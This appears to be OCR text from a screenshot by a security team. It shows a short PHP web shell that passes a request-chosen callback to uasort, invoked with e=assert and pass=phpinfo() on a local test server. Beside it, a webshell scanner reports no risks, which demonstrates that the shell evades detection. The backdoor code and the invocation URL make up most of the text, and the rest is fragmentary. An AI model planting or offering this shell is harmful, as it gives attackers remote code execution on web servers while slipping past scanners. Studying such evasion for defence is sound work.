 127.0.0.1/option.php?e=assert&pass=phpinfo()
ption.php] - F:\install\phpstudy\PH...
Window Help
option.php
PHP Version 5.4.45
php
1 <?php
2 $e = $_REQUEST['e'];
3 $arr = array('test', $_REQUEST['pass']);
4 uasort( &array: $arr, $e);
返回
扫描完成，发现0个安全风险
扫描文件：1个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
ChaMd5安全团队